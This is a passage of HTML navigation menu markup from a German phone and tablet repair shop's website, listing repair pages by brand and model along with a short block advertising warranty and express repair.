    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
